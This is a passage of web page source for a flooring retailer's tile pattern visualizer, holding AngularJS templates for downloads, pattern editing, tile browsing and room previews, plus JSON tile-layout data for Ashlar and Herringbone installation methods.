				<div class="productDownloadOptions-types" data-columns="{{singular ? 3 : 4}}">
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pattern_download"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Pattern ({{getGridSize()}})</p>
								<p class="product-download-description">Download a flat repeatable pattern for use in CAD, Sketchup, Revit, or other architectural programs.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tiledUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1" ng-hide="singular">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_tiled_view_hover"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Tile Variants</p>
								<p class="product-download-description">Download a zip file containing all variants of each tile in your palette.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tileVariantsZipFile}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_roomImage">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_rooms_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Room Image</p>
								<p class="product-download-description">Download a high-resolution room scene.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{roomUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pdf">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pdf_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">PDF</p>
								<p class="product-download-description">Download a file that contains a high-resolution room scene, along with the flat installation design, all product spec info, and an Installation Diagram.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{outputUrl}}" class="btn-main-sm" target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern.html">
	<div class="visualizer-patternContainer row">
		<div class="col-md-6">
			<div class="visualizer-pattern">
				<div class="visualizer-pattern-inner">
					<canvas class="visualizer-pattern-canvas"
						ng-if="settings.mode === 'pattern'"
						pattern-canvas></canvas>

					<div ng-class="getBoardClass()"
						ng-if="settings.mode === 'pattern'"
						pe-pointermove="onMouseMove($event)"
						pe-pointerup="onMouseUp($event)"
						touch-action="none"
						pattern-board></div>

					<div class="visualizer-pattern-tiled"
						ng-if="settings.mode === 'tiled'"
						pattern-tiled></div>
				</div>
			</div>

			<div class="visualizer-buttons">
				<span ng-if="settings.mode === 'pattern'">
					<a ng-click="resizePattern(1)"><span class="svgSprite_larger_pattern hoverParent"></span> Larger Pattern</a>
					<a ng-click="resizePattern(-1)"><span class="svgSprite_smaller_pattern hoverParent"></span> Smaller Pattern</a>

					<span ng-if="hasSelectedTile()">
						<a ng-click="rotateSelectedTile(-90)"><span class="svgSprite_rotate_undo_square hoverParent"></span> CCW</a>
						<a ng-click="rotateSelectedTile(90)"><span class="svgSprite_rotate_redo_square hoverParent"></span> CW</a>
						<a ng-click="removeSelectedTile()"><span class="svgSprite_delete_square hoverParent"></span> Remove</a>
					</span>

					<a ng-if="showClearAllButton()" ng-click="clearAllTiles()"><span class="svgSprite_delete_square hoverParent"></span> Clear Tiles</a>

					<!-- <a ng-click="settings.mode = 'tiled'"><span class="svgSprite_tiled_view hoverParent"></span> Tiled View</a> -->
				</span>

				<span ng-if="settings.mode === 'tiled'">
					<a ng-click="settings.mode = 'pattern'"><span class="svgSprite_pattern_view hoverParent"></span> Pattern View</a>
				</span>
			</div>

			<div ui-popup="showResizeConfirm" ui-popup-modal="true" ui-popup-closed="closeResizeConfirm()">
				<div ng-if="showResizeConfirm"
					confirm-popup
					confirm-popup-id="resizeGrid"
					confirm-popup-proceed="resizePattern(-1, true)"
					confirm-popup-cancel="closeResizeConfirm()">
						The new pattern size is smaller than the current
						pattern size and will be cropped.
				</div>
			</div>

			<div ui-popup="showClearAllConfirmed" ui-popup-modal="true" ui-popup-closed="closeClearAllConfirm()">
				<div ng-if="showClearAllConfirmed"
					confirm-popup
					confirm-popup-id="clearAllID"
					confirm-popup-proceed="confirmClearAll()"
					confirm-popup-cancel="closeClearAllConfirm()">
						Are you sure you want to clear all the tiles? This cannot be undone!
				</div>
			</div>
		</div>

		<div class="col-md-6">
			<div pattern-palette class="visualizer-palette"></div>
			<div pattern-settings class="visualizer-settings"></div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/board.html">
	<div ng-class="getClasses(tile)"
		ng-repeat="tile in tiles"
		ng-style="getStyle(tile)"
		pe-pointerdown="onMouseDown(tile, $event)"
		touch-action="none">
		<div class="visualizer-board-tile-inner"
			ng-style="getInnerStyle(tile)">
			<div class="visualizer-board-tile-overlay" ng-show="tile.selected">
							</div>
		</div>
	</div>

	<div class="visualizer-board-intersection"
		ng-repeat="intersection in intersections"
		ng-style="getIntersectionStyle(intersection)">
	</div>
</script><script type="text/ng-template" id="/templates/pattern/palette.html">
	<div class="visualizer-label">Palette</div>

	<div class="visualizer-palette-items">
		<div ng-repeat="item in items"
			pattern-palette-item="item"
			pattern-palette-item-tools="$index > 0"
			ng-click="selectItem(item)"
			ng-class="getItemClasses(item)">
		</div>

		<div class="visualizer-palette-item visualizer-palette-item_placeholder"
			ng-repeat="add in getAdds() track by $index"
			ng-click="addItem()">
			<span class="svgSprite_add_tile"></span>
			<div>Add Item</div>
		</div>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_base">
		<span>
			<span>Base Tile</span>
			<span class="svgSprite_base_tile_lock"></span>
		</span>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_additional">
		<span>Additional Tiles</span>
	</div>

	<div ui-popup="showTileBrowser" ui-popup-modal="true" ui-popup-closed="tileBrowserComplete()">
		<div class="visualizer-tileBrowser"
			ng-if="showTileBrowser"
			pattern-tile-browser="replacingItem"
			pattern-tile-browser-complete="tileBrowserComplete(tile)"></div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/palette/item.html">
	<div class="visualizer-palette-item-image" ng-style="imageStyle">
		<div ui-image-src="{{item.getThumbnailUrl()}}"
			ui-image-loading="{{loadingImageUrl}}"
			ui-image-error="//placehold.it/256x256&text=TILE"
			ui-image-background="true"></div>
	</div>

	<div class="visualizer-palette-item-tools" ng-if="showTools">
		<a ng-click="editItem(item)" class="svgSprite_pencil"></a>
		<a ng-click="removeItem(item)" class="svgSprite_delete"></a>
	</div>

	<div class="visualizer-palette-item-info">
		<p>
			<strong>{{item.styleName}}</strong><br />
			{{item.styleNum}}
		</p>

		<p>
			<strong>{{item.colorName}}</strong><br />
			{{item.colorNum}}
		</p>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/tile_browser.html">
	<div class="visualizer-tileBrowser-title" ng-if="replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Replace Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Replace Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Replace Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-title" ng-if="!replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Add Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Add Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Add Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-top">
		<!--span class="visualizer-tileBrowser-stepText" ng-if="step === 'style'">Select a Style</span>
		<span class="visualizer-tileBrowser-stepText" ng-if="step === 'color'">Select a Color</span-->

		<div class="visualizer-tileBrowser-top-left">

			<div class="visualizer-tileBrowser-search">
				<span ng-if="step === 'style'">
					<strong>Style Search</strong>
					<input type="search" placeholder="Style Name or Number" ng-model="search.style" />
				</span>

				<span ng-if="step === 'color'">
					<strong>Color Search</strong>
					<input type="search" placeholder="Color Name or Number" ng-model="search.color" />
				</span>
			</div>

			<div class="visualizer-tileBrowser-switchBrand" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-contain">
					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && !replacingTile"
						ng-click="switchBrand()">Add Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && !replacingTile"
						ng-click="switchBrand()">Add Kinetex Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && replacingTile"
						ng-click="switchBrand()">Replace with Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && replacingTile"
						ng-click="switchBrand()">Replace with Kinetex Tile</button>

					<span class="visualizer-tileBrowser-switchBrand-info" ng-if="step === 'style'">
						<span class="visualizer-tileBrowser-switchBrand-info-icon" data-tooltip-align="center" data-tooltip-dir="bottom" data-tooltip-class="tooltip_mix" data-tooltip="Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ"></span>
					</span>

				</div>
			</div>

		</div>

		<div class="visualizer-tileBrowser-stepSelection">

			<span class="visualizer-tileBrowser-stepToggle" data-step="{{step}}">
				<span>Style</span>
				<span ng-class="getStepToggleNumberClass('style')">1</span>
				<span class="visualizer-tileBrowser-stepToggle-line"></span>
				<span ng-class="getStepToggleNumberClass('color')">2</span>
				<span>Color</span>
			</span>

			<!--span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Style:</strong> {{selectedStyle.name || 'Choose a Style'}}
			</span>

			<span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Color:</strong> {{selectedColor.name || 'Choose a Color'}}
			</span-->
		</div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'style'">
		<div class="visualizer-tileBrowser-content-styles" ng-if="styles !== false && styles.length">
			<div ng-class="getStyleClass(style)"
				ng-repeat="style in styles | filter:filterStyle"
				ng-click="selectStyle(style)">
				<div class="visualizer-tileBrowser-style-image">
					<div ui-image-src="{{getStyleImageUrl(style)}}"
						ui-image-loading="{{loadingImageUrl}}"
						ui-image-error="//placehold.it/256x256&text=STYLE"
						ui-image-background="true"></div>
					<div class="visualizer-tileBrowser-style-selected">
						<span></span>
					</div>
				</div>
				<div class="visualizer-tileBrowser-style-info">
					<div class="visualizer-tileBrowser-style-name">{{style.name}}</div>
					<div class="visualizer-tileBrowser-style-num">{{style.num}}</div>
					<!-- {{style.brand}} -->
				</div>
			</div>
		</div>

		<div class="text-center" ng-if="styles === false">
			No Tiles Found
		</div>

		<div class="visualizer-tileBrowser-loading" ng-if="styles !== false && !styles.length"></div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'color'">
		<div class="visualizer-tileBrowser-content-colors" ng-if="colors !== false && colors.length">
			<div ng-class="getColorClass(color)"
				ng-repeat="color in colors | filter:filterColor"
				ng-click="selectColor(color)">
				<div>
					<div class="visualizer-tileBrowser-color-image">
						<div ui-image-src="{{getColorImageUrl(color)}}"
							ui-image-loading="{{loadingImageUrl}}"
							ui-image-error="//placehold.it/256x256&text=COLOR"
							ui-image-background="true"></div>
							<div class="visualizer-tileBrowser-color-selected">
								<span></span>
							</div>
					</div>
					<div class="visualizer-tileBrowser-color-info">
						<div class="visualizer-tileBrowser-color-name">{{color.name}}</div>
						<div class="visualizer-tileBrowser-color-num">{{color.num}}</div>
					</div>
				</div>
			</div>
		</div>

		<div class="text-center" ng-if="colors === false">No Colors Found</div>
		
		<div class="visualizer-tileBrowser-loading" ng-if="colors !== false && !colors.length"></div>
	</div>

	<div class="visualizer-tileBrowser-bottom">
		<div class="visualizer-tileBrowser-bottomLeft">


			<div class="visualizer-tileBrowser-switchBrandNotice" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Kinetex' && baseTile.brand !== brand">
					Mixing Carpet Styles with Kinetex Styles will require multiple adhesives and product thickness may differ				</div>

				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Carpet' && baseTile.brand !== brand">
					Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-buttons">
			<button class="btn-plain" ng-if="step === 'style'" ng-click="cancel()">Cancel</button>
			<button class="btn" ng-if="step === 'color'" ng-click="back()">Back</button>

			<button class="btn btn-main"
				ng-if="step === 'style'"
				ng-click="next()"
				ng-disabled="!selectedStyle">Next</button>

			<button class="btn btn-main"
				ng-if="step === 'color'"
				ng-click="complete()"
				ng-disabled="!selectedColor">{{replacingTile ? "Replace Tile" : "Add Tile"}}</button>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/tiled.html">
	<img class="visualizer-tiled-render"
		ng-if="url"
		ng-src="{{url}}" />
</script><script type="text/ng-template" id="/templates/pattern/settings.html">
	<div class="visualizer-label">Grid</div>

	<div class="visualizer-settings-parts">
		<div class="visualizer-settings-part">
			<div ng-class="getGridClass()">
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Lines</div>
			<div>
				<input id="grid_yes" type="radio" name="grid" ng-model="settings.grid" ng-value="true" />
				<label for="grid_yes">Yes</label>
			</div>
			<div>
				<input id="grid_no" type="radio" name="grid" ng-model="settings.grid" ng-value="false" />
				<label for="grid_no">No</label>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Size</div>
			<div>{{getGridSize()}}</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Tile Size</div>
			<div>{{getTileSize()}}</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/preview.html">
	<div class="productDetails-visual-previews">
		<div class="productDetails-visual-previewModes">
							<div class="productDetails-visual-preview"
					ng-if="mode === 'room'"
					preview-room></div>
			
			<div class="productDetails-visual-preview"
				ng-if="mode === 'swatch'"
				preview-swatch></div>
		</div>

					<div class="toggle"
				ui-toggle="mode"
				ui-toggle-off="'room'"
				ui-toggle-on="'swatch'"
				ui-toggle-off-label="Room"
				ui-toggle-on-label="Swatch">
			</div>
		
		<div class="imageAction imageAction_notLoaded">
			<a class="imageAction-action imageAction-action_pinterest" data-description="Pinterest Button">
				<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
			</a>
			<a class="imageAction-action imageAction-action_download" href="" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block" style="background: black;">Download rendering</span></a>
		</div>
	</div>
	<div product-details class="productDetails-visual-variants dylotInfo" ></div>
</script><script type="text/ng-template" id="/templates/preview/room.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script><script type="text/ng-template" id="/templates/preview/swatch.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script>
<script type="text/ng-template" id="/templates/rooms.html">
	<div class="productDetails-visual-room">
		<a class="btn-ico btn_full popup-link" ng-click="showRooms = true">
			<span class="text">Rooms</span>
			<span class="ico"><span class="svgSprite_rooms_button"></span></span>
		</a>
	</div>

	<div ui-popup="showRooms" ui-popup-modal="true" ui-popup-closed="close()">
		<div rooms-popup ng-if="showRooms"></div>
	</div>
</script><script type="text/ng-template" id="/templates/rooms/popup.html">
	<div class="productRoomOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Rooms</h2>
		</div>
		<div class="popup-body">
			<div class="productRoomOptions">
				<div class="productRoomOptions-rooms">
					<div ng-repeat="room in rooms"
						class="productRoomOptions-room">
						<a ng-click="selectRoom(room)" ng-class="getRoomClass(room)">
							<span class="image">
								<span class="bgimage" ng-style="getRoomImageStyle(room)"></span>
							</span>
							<span class="text">
								<span class="product-room-name">{{room.label}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productRoomOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/sidebar.html">
	<div installation-method ng-if="!singular"></div>

	<div rooms></div>

	<div downloads></div>

	<div class="productDetails-visual-patternEditor-menu" ng-switch="view" ng-if="!singular">
		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-edit"
			ng-switch-when="preview"
			ng-click="editPattern()">
			Edit Pattern		</a>

		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-preview"
			ng-switch-when="pattern"
			ng-click="previewPattern()">
			Preview Pattern		</a>
	</div>
</script><script type="text/ng-template" id="/templates/swatches.html">
	<div class="carousel">
		<div class="carousel-slides-viewport">
			<div class="carousel-slides">
				<div ng-repeat="item in items" class="carousel-slide">
					<div class="slide">
						<a ng-click="selectItem(item)" ng-class="getItemClass(item)">
							<span class="image">
								<span class="bgimage" ng-style="{'background-image': 'url(' + item.getThumbnailUrl() + ')'}"></span>
								<span class="product-tags" ng-if="item.quickShip == 1">
									<span class="product-tag">
											<span class="product-tag-quickship"></span>
									</span>
								</span>
							</span>
							<span class="text">
								<span class="product-variant-name">{{item.colorName}}</span>
								<span class="product-variant-code">{{item.colorNum}}</span>
							</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/coordinating-products.html">
	<div class="widget widget_links" ng-if="items.length">
		<div class="widget-header">
			<h2 class="widget-title">Coordinating Products</h2>
		</div>

		<div class="widget-content">
			<div class="carousel linkItems-carousel" ng-if="show">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
						<div ng-repeat="item in items" class="carousel-slide linkItem col-sm-3 col-xs-6">
							<div class="slide">
								<div class="postPreview postPreview_product" data-same-height="1">
									<div class="postPreview-content">
										<a href="{{item.productUrl}}">
											<div class="postPreview-image">
												<div class="post-thumbnail">
													<span class="thumb" style="background-image: url('{{item.imageUrl}}');"></span>
												</div>
											</div>
											<div class="postPreview-title">
												<div class="post-title">
													<span class="sr-only d-block">Style </span>{{item.StyleName}}
													<span class="product-number">{{item.StyleNum}}</span>
													<span class="sr-only d-block">Size {{item.modularName.replace('" x', 'inches by').replace('"', 'inches')}} Color {{item.ColorName}}</span>
												</div>
											</div>
										</a>
										<div class="postPreview-text" data-same-height-component="text">

											<p class="product-modular-name">{{item.modularName}}</p>

											<p class="product-color-name">
												{{item.ColorName}}
												<span class="product-color-number">{{item.ColorNum}}</span>
											</p>

											<p class="product-brand-name">
												{{item.brand}}
											</p>

											<div class="product-brand">
												<a href="#" class="product-brand-{{item.brand | lowercase}}" title="{{item.brand}}"></a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/product-details.html">

	<div class="widget widget_links">
        <div ng-if="!init"><span class="popup-loader"></span></div>
        <ngTemplate ng-if="currentDetails.prodID && init">
            <div class="productQuickView productQuickView_inventory">
                <div class="productQuickView-inventory-table">
                    <div class="dylot-prod-details">
                        <a ng-repeat=" var in variations" ng-if="var.prodID == currentDetails.prodID" href="javascript:void(0)" data-hide-product-page-link="1" class="postPreview-link popup-link" data-popup-url="{{var.url}}" data-popup-class-name="productQuickViewPopup productQuickViewPopup_inventory">
                            <div class="head">INVENTORY</div>
                            <div class="body">
                                {{ var.dyelot_txt}}
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        <ngTemplate>
    </div>
</script>
		<script>
		(function(visualizer) {
			visualizer.installationMethods = [{"id":14372,"label":"Ashlar (9x48)","key":"InstallAshlar","size_group":"9x48","representation":{"w":9,"h":8,"numTilesPerSize":{"9x48":2},"tiles":[{"idx":0,"size":"9x48","x":0,"y":0,"r":0},{"idx":0,"size":"9x48","x":0.75,"y":-2,"r":0},{"idx":0,"size":"9x48","x":1.5,"y":0,"r":0},{"idx":0,"size":"9x48","x":2.25,"y":-2,"r":0},{"idx":0,"size":"9x48","x":3,"y":0,"r":0},{"idx":0,"size":"9x48","x":3.75,"y":-2,"r":0},{"idx":0,"size":"9x48","x":4.5,"y":0,"r":0},{"idx":0,"size":"9x48","x":5.25,"y":-2,"r":0},{"idx":0,"size":"9x48","x":6,"y":0,"r":0},{"idx":0,"size":"9x48","x":6.75,"y":-2,"r":0},{"idx":0,"size":"9x48","x":7.5,"y":0,"r":0},{"idx":0,"size":"9x48","x":8.25,"y":-2,"r":0},{"idx":1,"size":"9x48","x":0,"y":4,"r":0},{"idx":1,"size":"9x48","x":0.75,"y":2,"r":0},{"idx":1,"size":"9x48","x":1.5,"y":4,"r":0},{"idx":1,"size":"9x48","x":2.25,"y":2,"r":0},{"idx":1,"size":"9x48","x":3,"y":4,"r":0},{"idx":1,"size":"9x48","x":3.75,"y":2,"r":0},{"idx":1,"size":"9x48","x":4.5,"y":4,"r":0},{"idx":1,"size":"9x48","x":5.25,"y":2,"r":0},{"idx":1,"size":"9x48","x":6,"y":4,"r":0},{"idx":1,"size":"9x48","x":6.75,"y":2,"r":0},{"idx":1,"size":"9x48","x":7.5,"y":4,"r":0},{"idx":1,"size":"9x48","x":8.25,"y":2,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/12x48-Ashlar.svg"},{"id":14371,"label":"Herringbone (9x48)","key":"InstallHerringbone","size_group":"9x48","representation":{"w":24,"h":24,"numTilesPerSize":{"9x48":2},"tiles":[{"idx":1,"size":"9x48","x":0,"y":0.75,"r":0},{"idx":0,"size":"9x48","x":0.25,"y":8.5,"r":0},{"idx":1,"size":"9x48","x":0.5,"y":16.25,"r":0},{"idx":0,"size":"9x48","x":0.75,"y":0,"r":180},{"idx":1,"size":"9x48","x":1,"y":7.75,"r":180},{"idx":0,"size":"9x48","x":1.25,"y":15.5,"r":180},{"idx":1,"size":"9x48","x":1.5,"y":-0.75,"r":0},{"idx":0,"size":"9x48","x":1.75,"y":7,"r":0},{"idx":1,"size":"9x48","x":2,"y":14.75,"r":0},{"idx":0,"size":"9x48","x":2.25,"y":-1.5,"r":180},{"idx":1,"size":"9x48","x":2.5,"y":6.25,"r":180},{"idx":0,"size":"9x48","x":2.75,"y":14,"r":180},{"idx":1,"size":"9x48","x":3,"y":-2.25,"r":0},{"idx":0,"size":"9x48","x":3.25,"y":5.5,"r":0},{"idx":1,"size":"9x48","x":3.5,"y":13.25,"r":0},{"idx":0,"size":"9x48","x":3.75,"y":-3,"r":180},{"idx":1,"size":"9x48","x":4,"y":4.75,"r":180},{"idx":0,"size":"9x48","x":4.25,"y":12.5,"r":180},{"idx":1,"size":"9x48","x":4.5,"y":-3.75,"r":0},{"idx":0,"size":"9x48","x":4.75,"y":4,"r":0},{"idx":1,"size":"9x48","x":5,"y":11.75,"r":0},{"idx":0,"size":"9x48","x":5.25,"y":19.5,"r":0},{"idx":1,"size":"9x48","x":5.5,"y":3.25,"r":180},{"idx":0,"size":"9x48","x":5.75,"y":11,"r":180},{"idx":1,"size":"9x48","x":6,"y":18.75,"r":180},{"idx":0,"size":"9x48","x":6.25,"y":2.5,"r":0},{"idx":1,"size":"9x48","x":6.5,"y":10.25,"r":0},{"idx":0,"size":"9x48","x":6.75,"y":18,"r":0},{"idx":1,"size":"9x48","x":7,"y":1.75,"r":180},{"idx":0,"size":"9x48","x":7.25,"y":9.5,"r":180},{"idx":1,"size":"9x48","x":7.5,"y":17.25,"r":180},{"idx":0,"size":"9x48","x":7.75,"y":1,"r":0},{"idx":1,"size":"9x48","x":8,"y":8.75,"r":0},{"idx":0,"size":"9x48","x":8.25,"y":16.5,"r":0},{"idx":1,"size":"9x48","x":8.5,"y":0.25,"r":180},{"idx":0,"size":"9x48","x":8.75,"y":8,"r":180},{"idx":1,"size":"9x48","x":9,"y":15.75,"r":180},{"idx":0,"size":"9x48","x":9.25,"y":-0.5,"r":0},{"idx":1,"size":"9x48","x":9.5,"y":7.25,"r":0},{"idx":0,"size":"9x48","x":9.75,"y":15,"r":0},{"idx":1,"size":"9x48","x":10,"y":-1.25,"r":180},{"idx":0,"size":"9x48","x":10.25,"y":6.5,"r":180},{"idx":1,"size":"9x48","x":10.5,"y":14.25,"r":180},{"idx":0,"size":"9x48","x":10.75,"y":-2,"r":0},{"idx":1,"size":"9x48","x":11,"y":5.75,"r":0},{"idx":0,"size":"9x48","x":11.25,"y":13.5,"r":0},{"idx":1,"size":"9x48","x":11.5,"y":-2.75,"r":180},{"idx":0,"size":"9x48","x":11.75,"y":5,"r":180},{"idx":1,"size":"9x48","x":12,"y":12.75,"r":180},{"idx":0,"size":"9x48","x":12.25,"y":-3.5,"r":0},{"idx":1,"size":"9x48","x":12.5,"y":4.25,"r":0},{"idx":0,"size":"9x48","x":12.75,"y":12,"r":0},{"idx":1,"size":"9x48","x":13,"y":19.75,"r":0},{"idx":0,"size":"9x48","x":13.25,"y":3.5,"r":180},{"idx":1,"size":"9x48","x":13.5,"y":11.25,"r":180},{"idx":0,"size":"9x48","x":13.75,"y":19,"r":180},{"idx":1,"size":"9x48","x":14,"y":2.75,"r":0},{"idx":0,"size":"9x48","x":14.25,"y":10.5,"r":0},{"idx":1,"size":"9x48","x":14.5,"y":18.25,"r":0},{"idx":0,"size":"9x48","x":14.75,"y":2,"r":180},{"idx":1,"size":"9x48","x":15,"y":9.75,"r":180},{"idx":0,"size":"9x48","x":15.25,"y":17.5,"r":180},{"idx":1,"size":"9x48","x":15.5,"y":1.25,"r":0},{"idx":0,"size":"9x48","x":15.75,"y":9,"r":0},{"idx":1,"size":"9x48","x":16,"y":16.75,"r":0},{"idx":0,"size":"9x48","x":16.25,"y":0.5,"r":180},{"idx":1,"size":"9x48","x":16.5,"y":8.25,"r":180},{"idx":0,"size":"9x48","x":16.75,"y":16,"r":180},{"idx":1,"size":"9x48","x":17,"y":-0.25,"r":0},{"idx":0,"size":"9x48","x":17.25,"y":7.5,"r":0},{"idx":1,"size":"9x48","x":17.5,"y":15.25,"r":0},{"idx":0,"size":"9x48","x":17.75,"y":-1,"r":180},{"idx":1,"size":"9x48","x":18,"y":6.75,"r":180},{"idx":0,"size":"9x48","x":18.25,"y":14.5,"r":180},{"idx":1,"size":"9x48","x":18.5,"y":-1.75,"r":0},{"idx":0,"size":"9x48","x":18.75,"y":6,"r":0},{"idx":1,"size":"9x48","x":19,"y":13.75,"r":0},{"idx":0,"size":"9x48","x":19.25,"y":-2.5,"r":180},{"idx":1,"size":"9x48","x":19.5,"y":5.25,"r":180},{"idx":0,"size":"9x48","x":19.75,"y":13,"r":180},{"idx":1,"size":"9x48","x":20,"y":-3.25,"r":0},{"idx":0,"size":"9x48","x":20.25,"y":4.5,"r":0},{"idx":1,"size":"9x48","x":20.5,"y":12.25,"r":0},{"idx":0,"size":"9x48","x":20.75,"y":20,"r":0},{"idx":1,"size":"9x48","x":21,"y":3.75,"r":180},{"idx":0,"size":"9x48","x":21.25,"y":11.5,"r":180},{"idx":1,"size":"9x48","x":21.5,"y":19.25,"r":180},{"idx":0,"size":"9x48","x":21.75,"y":3,"r":0},{"idx":1,"size":"9x48","x":22,"y":10.75,"r":0},{"idx":0,"size":"9x48","x":22.25,"y":18.5,"r":0},{"idx":1,"size":"9x48","x":22.5,"y":2.25,"r":180},{"idx":0,"size":"9x48","x":22.75,"y":10,"r":180},{"idx":1,"size":"9x48","x":23,"y":17.75,"r":180},{"idx":0,"size":"9x48","x":23.25,"y":1.5,"r":0},{"idx":1,"size":"9x48","x":23.5,"y":9.25,"r":0},{"idx":0,"size":"9x48","x":23.75,"y":17,"r":0},{"idx":1,"size":"9x48","x":0,"y":4.75,"r":90},{"idx":0,"size":"9x48","x":0.25,"y":12.5,"r":90},{"idx":1,"size":"9x48","x":0.5,"y":20.25,"r":90},{"idx":0,"size":"9x48","x":0.75,"y":4,"r":270},{"idx":1,"size":"9x48","x":1,"y":11.75,"r":270},{"idx":0,"size":"9x48","x":1.25,"y":19.5,"r":270},{"idx":1,"size":"9x48","x":1.5,"y":3.25,"r":90},{"idx":0,"size":"9x48","x":1.75,"y":11,"r":90},{"idx":1,"size":"9x48","x":2,"y":18.75,"r":90},{"idx":0,"size":"9x48","x":2.25,"y":2.5,"r":270},{"idx":1,"size":"9x48","x":2.5,"y":10.25,"r":270},{"idx":0,"size":"9x48","x":2.75,"y":18,"r":270},{"idx":1,"size":"9x48","x":3,"y":1.75,"r":90},{"idx":0,"size":"9x48","x":3.25,"y":9.5,"r":90},{"idx":1,"size":"9x48","x":3.5,"y":17.25,"r":90},{"idx":0,"size":"9x48","x":3.75,"y":1,"r":270},{"idx":1,"size":"9x48","x":4,"y":8.75,"r":270},{"idx":0,"size":"9x48","x":4.25,"y":16.5,"r":270},{"idx":1,"size":"9x48","x":4.5,"y":0.25,"r":90},{"idx":0,"size":"9x48","x":4.75,"y":8,"r":90},{"idx":1,"